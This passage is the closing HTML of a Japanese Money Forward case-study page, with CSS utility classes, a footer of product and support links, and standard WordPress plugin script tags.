!important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}.app-footer-container .app-footer-menus{width:20%}.app-footer-container .app-footer-menus:nth-of-type(1),.app-footer-container .app-footer-menus:nth-of-type(3){width:40%}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu{display:flex;align-items:flex-start;justify-content:space-between}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu-category,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu-category{width:calc(50% - 8px)}#app-footer{font-size:16px}}@media all and (min-width: 1240px){.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-footer-container.pb64{padding-bottom:64px}.app-footer-container .app-footer-menu{display:none}.app-footer-container .app-footer-menu.is-open{display:block}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}</style><script defer src="[data-uri]"></script><div class="app-footer-container"><div class="app-footer-nav-container"><aside class="app-footer-nav-contents"><h2 class="app-footer-logo-container"><a class="app-footer-logo-contents" href="https://biz.moneyforward.com/"><noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="app-footer-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="lazyload app-footer-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></a></h2><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-services">サービス</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-services"><div class="app-footer-menu-category"><h4>経理・確定申告</h4><ul><li><a href="https://biz.moneyforward.com/accounting/"><span class="app-footer-menu-description">法人会計ソフト</span><br />クラウド会計</a></li><li><a href="https://biz.moneyforward.com/accounting_plus/"><span class="app-footer-menu-description">上場・IPO準備会計ソフト</span><br />クラウド会計Plus</a></li><li><a href="https://biz.moneyforward.com/lease-accounting/"><span class="app-footer-menu-description">リース会計基準対応システム</span><br />クラウドリース会計</a></li><li><a href="https://biz.moneyforward.com/tax_return/"><span class="app-footer-menu-description">個人事業主向け会計・青色申告ソフト</span><br />クラウド確定申告</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/campaign/ai-tax-return/"><span class="app-footer-menu-description">個人事業主向け確定申告ソフト</span><br />マネーフォワード AI確定申告</a></li><li><a href="https://biz.moneyforward.com/invoice/"><span class="app-footer-menu-description">請求書作成ソフト</span><br />クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/receivable/"><span class="app-footer-menu-description">請求書発行システム</span><br />クラウド請求書Plus</a></li><li><a href="https://biz.moneyforward.com/receivable-management/"><span class="app-footer-menu-description">入金消込・債権管理システム</span><br />クラウド債権管理</a></li><li><a href="https://biz.moneyforward.com/expense/"><span class="app-footer-menu-description">経費精算システム</span><br />クラウド経費</a></li><li><a href="https://biz.moneyforward.com/payable/"><span class="app-footer-menu-description">債務管理システム</span><br />クラウド債務支払</a></li><li><a href="https://biz.moneyforward.com/cloud-invoice/"><span class="app-footer-menu-description">請求書送付システム</span><br />クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/fixed-assets/"><span class="app-footer-menu-description">固定資産管理システム</span><br />クラウド固定資産</a></li><li><a href="https://biz.moneyforward.com/project-cost/"><span class="app-footer-menu-description">個別原価管理システム</span><br />クラウド個別原価</a></li><li><a href="https://biz.moneyforward.com/consolidated-accounting/"><span class="app-footer-menu-description">連結会計システム</span><br />クラウド連結会計</a></li><li><a href="https://biz.moneyforward.com/box/"><span class="app-footer-menu-description">電帳法対応ストレージサービス</span><br />クラウドBox</a></li><li><a href="https://biz.moneyforward.com/kakebarai/"><span class="app-footer-menu-description">企業間後払い決済代行サービス</span><br />マネーフォワード 掛け払い</a></li></ul><h4>人事労務</h4><ul><li><a href="https://biz.moneyforward.com/employee/"><span class="app-footer-menu-description">人事管理ソフト</span><br />クラウド人事管理</a></li><li><a href="https://biz.moneyforward.com/attendance/"><span class="app-footer-menu-description">勤怠管理システム</span><br />クラウド勤怠</a></li><li><a href="https://biz.moneyforward.com/payroll/"><span class="app-footer-menu-description">給与計算ソフト</span><br />クラウド給与</a></li><li><a href="https://biz.moneyforward.com/tax-adjustment/"><span class="app-footer-menu-description">年末調整ソフト</span><br />クラウド年末調整</a></li><li><a href="https://biz.moneyforward.com/social_insurance/"><span class="app-footer-menu-description">社会保険手続きソフト</span><br />クラウド社会保険</a></li><li><a href="https://biz.moneyforward.com/mynumber/"><span class="app-footer-menu-description">マイナンバー管理システム</span><br />クラウドマイナンバー</a></li></ul></div><div class="app-footer-menu-category"><h4>BPOサービス</h4><ul><li><a href="https://biz.moneyforward.com/accounting-outsourcing/">おまかせ経理</a></li></ul><h4>その他</h4><ul><li><a href="https://biz.moneyforward.com/contract/">クラウド契約</a></li><li><a href="https://biz.moneyforward.com/contract/ai-review/">クラウドAI契約書レビュー</a></li><li><a href="https://biz.moneyforward.com/establish/">クラウド会社設立</a></li><li><a href="https://biz.moneyforward.com/starting-business/">クラウド開業届</a></li><li><a href="https://biz.moneyforward.com/biz-pay/">マネーフォワード Pay for Business</a></li><li><a target="_blank" rel="noopener" href="https://i.moneyforward.com/">マネーフォワード Admina</a></li><li><a href="https://biz.moneyforward.com/corporate-housing-benefits/">マネーフォワード クラウド福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/erp/">マネーフォワード クラウドERP</a></li></ul><h4>法令対応</h4><ul><li><a href="https://biz.moneyforward.com/denshi-hozon/">電子帳簿保存法について</a></li><li><a href="https://biz.moneyforward.com/it_subsidies/">IT導入補助金について</a></li></ul><h4>再販・取次希望のみなさまへ</h4><ul><li><a href="https://biz.moneyforward.com/resellers/">再販・取次可能なサービス一覧</a></li></ul><h4>関連サービス</h4><ul><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/ep/"><span class="app-footer-menu-description">売掛金早期資金化サービス</span><br />マネーフォワード アーリーペイメント</a></li><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/startup/top"><span class="app-footer-menu-description">スタートアップ向け資金調達サービス</span><br />マネーフォワード トランザクションファイナンス for Startup</a></li><li><a target="_blank" rel="noopener" href="https://streamedup.com/"><span class="app-footer-menu-description">クラウド記帳サービス</span><br />STREAMED by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://service.manageboard.jp/"><span class="app-footer-menu-description">クラウド予算管理ソフト</span><br />Manageboard by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://www.outlook.co.jp/sactona/"><span class="app-footer-menu-description">クラウド/オンプレミス対応型経営管理システム</span><br />Sactona</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-support">サポート</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-support"><div class="app-footer-menu-category"><h4>総合</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/">サポートサイト</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/case/">導入事例</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/advisor-referrals/">税理士紹介サービス</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/">税理士検索</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/labor-consultants/">社会保険労務士検索</a></li></ul><h4>料金</h4><ul><li><a href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></li><li><a href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></li><li><a href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></li></ul><h4>IPO準備企業の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/">IPOサポートメディア</a></li></ul><h4>税理士・社会保険労務士の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">税理士・社会保険労務士のみなさまへ</a></li></ul><h4>開発者の方</h4><ul><li><a href="https://biz.moneyforward.com/invoice/developer/">クラウド請求書API</a></li><li><a href="https://biz.moneyforward.com/expense/function/api-promotion/">クラウド経費API</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-info">お役立ち情報</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-info"><div class="app-footer-menu-category"><h4>業務知識を深める</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/blog/"><span class="app-footer-menu-description">〜バックオフィスの悩みに答えを〜</span><br />Money Forward Bizpedia</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/words/">会計用語集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/erp/basic/">ERPの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/basic/">会計の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/basic/">人事労務の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/basic/">請求書の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/basic/">契約の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/basic/">会社設立の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/basic/">IPOの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/biz-pay/basic/">法人カードの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/basic/">業務効率化の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/restaurant/basic/">飲食店の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/construction/basic/">建設業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ma/basic/">M＆Aの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/realestate/basic/">不動産業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ai/basic/">AIの基礎知識</a></li></ul><h4>テンプレート</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/templates/">請求関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/expense/templates/">経費精算テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/templates/">帳票テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/templates/">人事・労務テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/templates/">法務関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/templates/">起業関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/templates/">IPOテンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/templates/">業務効率化テンプレート集</a></li></ul></div><div class="app-footer-menu-category"><h4>その他</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li><a href="https://biz.moneyforward.com/mf-campaign/">キャンペーン一覧</a></li><li><a href="https://biz.moneyforward.com/research/">調査レポート</a></li><li><a target="_blank" rel="noopener" href="https://moneyforward.com/"><span class="app-footer-menu-description">家計簿アプリ</span><br />マネーフォワード ME</a></li><li><a target="_blank" rel="noopener" href="https://media.moneyforward.com/"><span class="app-footer-menu-description">くらしの経済メディア</span><br />MONEY PLUS</a></li><li><a target="_blank" rel="noopener" href="https://money-journey.moneyforward.com/">Money Journey</a></li><li><a target="_blank" rel="noopener" href="https://hr-journey.moneyforward.com/">HR Journey</a></li></ul></div></div></div></aside></div><footer class="app-footer-terms"><ul class="mf-mb32-for-sp mf-mb24-for-pc"><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/">運営会社情報</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/">個人情報保護方針</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/security_policy/">情報セキュリティ基本方針</a></li><li><a href="https://biz.moneyforward.com/agreement/">利用規約</a></li><li><a href="https://biz.moneyforward.com/scta_notation/">特定商取引に関する法律に基づく表記</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/external-tools/">外部送信ツールに関する公表事項</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/api_agreement/#api">電子決済等代行業に関する表示</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/contact/other/">サービス以外のお問い合わせ</a></li></ul><p class="app-footer-note mf-mb16-for-sp mf-mb24-for-pc">記載されている会社名および商品・製品・サービス名（ロゴマーク等を含む）は、各社の商標または各権利者の登録商標です。<br />Apple、AppleおよびApp Storeのロゴは、Apple Inc.の商標です。<br />Google Play および Google Play ロゴは、Google LLC の商標です。</p><p class="app-footer-copyright">&copy; Money Forward, Inc</p></footer></div></div><script defer src="[data-uri]"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/case/*"},{"not":{"href_matches":["/case/wp-*.php","/case/wp-admin/*","/case/wp-content/uploads/*","/case/wp-content/*","/case/wp-content/plugins/*","/case/wp-content/themes/bizcase/*","/case/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div  class="money-48609fa9ba8fc88a45836acbfe13cd42 money-popup-pc-right-away" id="money-48609fa9ba8fc88a45836acbfe13cd42"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://biz.moneyforward.com/case/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script defer src="[data-uri]"></script> <script type="module"  defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0" id="mf-handle-provider-script-js"></script> <script defer id="pz-lkc-click-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_03c3b9eeb82b8cf152a07510213adc1c.js?ver=2.5.8" id="pz-lkc-click-js"></script> <script type="text/javascript" src="https://biz.moneyforward.com/case/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_6e21e1a33ce6956e593c959110a06638.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script> <script defer id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_27f0d851d7d51d3d1576edf549a27403.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script> <script defer id="advanced-ads-layer-footer-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_d43773036c7f3945bf59d7fb7de7d624.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script> <script defer id="advanced-ads-advanced-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.14" id="advanced-ads-advanced-js-js"></script> <script defer id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script> <script defer id="advanced-ads-pro-main-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_2449c57f54c96698674beab8190b6e1a.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script> <script type="text/javascript" defer='defer' src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.9" id="slick-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_dc0961ebf35a33706bcdca37ec729b70.js?ver=6.9" id="bundle-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0" id="mf-shortcode-youtube-script-js"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_groups = 